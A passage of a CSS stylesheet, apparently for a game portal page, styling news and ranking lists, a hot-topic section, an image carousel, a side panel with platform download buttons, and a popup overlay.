    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a p,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a p {
    flex: 1;
    padding: 0 5px 0 0;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a .time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a .time,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox .boxCont .infoList li a .time,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a .time,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a .time,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotNewsBox .boxCont .infoList li a .time {
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .nwHotNewsBox {
    margin-top: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox {
    margin-top: 26px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .inTitle {
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList {
    margin-top: 6px;
    grid-template-columns: repeat(2, 155px);
    font-size: 14px;
    color: #FFFFFF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li {
    margin-top: 15px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li a {
    display: block;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #64D2F3;
    border-radius: 5px;
    color: inherit;
    padding: 0 5px;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:hover a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:hover a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:hover a {
    opacity: .75
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(2n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(2n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(2n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a {
    background: #57BC84
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(16n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(6n) a {
    background: #57BC84 !important
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(3n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(3n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(3n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(9n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(9n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(9n) a {
    background: #B9DA6A
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(4n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(4n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(4n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a {
    background: #538BCC
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(20n) a {
    background: #538BCC !important
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(5n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(5n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(5n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(15n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(15n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(15n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a {
    background: #BC9C57
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(18n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(12n) a {
    background: #BC9C57 !important
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(7n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(7n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(7n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(10n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(10n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(10n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(11n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(11n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(11n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(14n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(14n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(14n) a {
    background: #FFAED1
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(8n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(8n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(8n) a,
.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(13n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(13n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(13n) a {
    background: #A08AF0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(17n) a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(17n) a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotRankBox .multiColumnList li:nth-child(17n) a {
    background: #FF968B
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox {
    margin-top: 28px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .inTitle,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .inTitle,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .inTitle {
    align-items: flex-end
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList {
    margin-top: 20px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li {
    margin-top: 14px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgBox {
    width: 158px;
    height: 74px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 5px;
    border: 3px solid #fff;
    flex-shrink: 0
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a:hover .imgBox,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a:hover .imgBox,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a:hover .imgBox {
    border-color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo {
    width: 0;
    flex: 1;
    padding-left: 15px;
    font-size: 16px;
    line-height: 20px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip {
    margin-top: 8px;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip span,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .contList li a .imgInfo .tip span {
    font-weight: bold;
    color: #9342DF;
    margin: 0 4px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList {
    margin-top: 16px;
    font-size: 16px;
    line-height: 18px;
    color: #333333
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li {
    margin-top: 12px
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a {
    display: flex;
    align-items: center
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.title,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.title,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.title {
    flex: 1
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip {
    padding-left: 10px;
    flex-shrink: 0;
    font-size: 14px;
    line-height: 18px;
    color: #999999
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip span,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip span,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip span {
    font-weight: bold;
    margin: 0 4px;
    color: #9342DF
}

.gdBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip:last-child,
.inBodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip:last-child,
.bodyWrap .gdBodyWrap .boxWrap>.boxR .gdHotTopicBox .infoList li a p.tip:last-child {
    padding-left: 22px
}

.gdBodyWrap .gdMainBox .boxWrap,
.inBodyWrap .gdMainBox .boxWrap,
.bodyWrap .gdMainBox .boxWrap {
    display: flex;
    justify-content: space-between
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap,
.inBodyWrap .gdMainBox .boxWrap .swWrap,
.bodyWrap .gdMainBox .boxWrap .swWrap {
    width: 819px;
    height: 461px;
    overflow: hidden;
    border-radius: 10px;
    position: relative
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a,
.bodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a {
    width: inherit;
    height: inherit;
    display: block;
    background: #bfbfbf;
    border-radius: 10px;
    overflow: hidden
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a>img,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a>img,
.bodyWrap .gdMainBox .boxWrap .swWrap .swiper-wrapper .swiper-slide a>img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 54px;
    background: rgba(0, 0, 0, 0.7);
    border-radius: 0 0 10px 10px;
    padding: 0 16px;
    z-index: 1
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide {
    width: 84px;
    height: 54px
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide a,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide a,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide a {
    border-radius: 0
}

.gdBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide.swiper-slide-thumb-active a,
.inBodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide.swiper-slide-thumb-active a,
.bodyWrap .gdMainBox .boxWrap .swWrap .swNavWrap .swiper-wrapper .swiper-slide.swiper-slide-thumb-active a {
    border: 2px solid #9342DF
}

.gdBodyWrap .gdMainBox .boxWrap .boxR,
.inBodyWrap .gdMainBox .boxWrap .boxR,
.bodyWrap .gdMainBox .boxWrap .boxR {
    width: 370px;
    height: 460px;
    background: rgba(0, 0, 0, 0.5);
    border: 1px solid rgba(254, 198, 41, 0.5);
    border-radius: 10px;
    padding: 22px 20px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle {
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle:before,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle:before,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle:before {
    content: '';
    width: 1px;
    height: calc(100% - 7px);
    background-color: rgba(254, 198, 41, 0.1);
    position: absolute;
    right: 85px;
    top: 3.5px;
    bottom: 3.5px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle h1,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle h1,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle h1 {
    font-size: 24px;
    font-weight: bold;
    color: #FFFFFF;
    line-height: 32.5px;
    padding-right: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .boxTitle .imgBox,
.inBodyWrap .gdMainBox .boxWrap .boxR .boxTitle .imgBox,
.bodyWrap .gdMainBox .boxWrap .boxR .boxTitle .imgBox {
    width: 65px;
    height: 65px;
    border-radius: 15px;
    flex-shrink: 0
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul,
.inBodyWrap .gdMainBox .boxWrap .boxR ul,
.bodyWrap .gdMainBox .boxWrap .boxR ul {
    font-size: 14px;
    color: #CCCCCC
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags {
    display: flex;
    margin: 14px -5px 0;
    font-size: 12px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li {
    margin: 0 5px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li>a,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li>a,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li>a {
    display: block;
    padding: 0 14px;
    height: 25px;
    line-height: 22px;
    background: rgba(0, 0, 0, 0.3);
    border: 1px solid rgba(255, 255, 255, 0.3);
    border-radius: 6px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li.active>a,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li.active>a,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li.active>a,
.gdBodyWrap .gdMainBox .boxWrap .boxR ul.tags li:hover>a,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.tags li:hover>a,
.bodyWrap .gdMainBox .boxWrap .boxR ul.tags li:hover>a {
    background: rgba(254, 198, 41, 0.1);
    border: 1px solid rgba(254, 198, 41, 0.3);
    color: #ffdb8a
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.info,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.info,
.bodyWrap .gdMainBox .boxWrap .boxR ul.info {
    margin: 14px 0 0;
    line-height: 26px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.info li,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.info li,
.bodyWrap .gdMainBox .boxWrap .boxR ul.info li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.gdBodyWrap .gdMainBox .boxWrap .boxR ul.info li>span,
.inBodyWrap .gdMainBox .boxWrap .boxR ul.info li>span,
.bodyWrap .gdMainBox .boxWrap .boxR ul.info li>span {
    display: inline-block;
    width: 76px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns,
.bodyWrap .gdMainBox .boxWrap .boxR .btns {
    margin-top: 20px;
    display: flex;
    flex-direction: column;
    font-size: 16px;
    color: #fff
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a {
    width: 276px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    padding-right: 14px;
    background: linear-gradient(-90deg, #0184FF, #11AEFF);
    border-radius: 24px;
    margin: 0 auto 10px;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a:hover,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a:hover,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a:hover {
    color: #fff;
    opacity: .85
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a>span,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a>span,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a>span {
    font-size: 12px;
    line-height: 16px;
    font-weight: 300;
    zoom: .9
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a .icon {
    width: 26px;
    height: 30px;
    background-position: -240px -140px;
    position: absolute;
    right: 24px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn {
    background: linear-gradient(-90deg, #2DC87A, #0FCF89)
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.androidBtn .icon {
    width: 22px;
    height: 30px;
    background-position: -271px -140px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn {
    line-height: 18px;
    background: linear-gradient(-90deg, #A932F3, #EB50FE)
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.pcBtn .icon {
    width: 30px;
    height: 24px;
    background-position: -298px -144px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn {
    background: linear-gradient(-90deg, #FF9950, #FFE743)
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.reservationBtn .icon {
    width: 29px;
    height: 29px;
    background-position: -333px -140px
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn {
    cursor: no-drop;
    background: #BABABA
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn:hover,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn:hover,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn:hover {
    opacity: 1
}

.gdBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn .icon,
.inBodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn .icon,
.bodyWrap .gdMainBox .boxWrap .boxR .btns>a.notBtn .icon {
    width: 29px;
    height: 29px;
    background-position: -367px -140px
}

.gdBodyWrap .popupBox,
.inBodyWrap .popupBox,
.bodyWrap .popupBox {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 1002;
    display: flex;
    align-items: center;
    justify-content: center
}

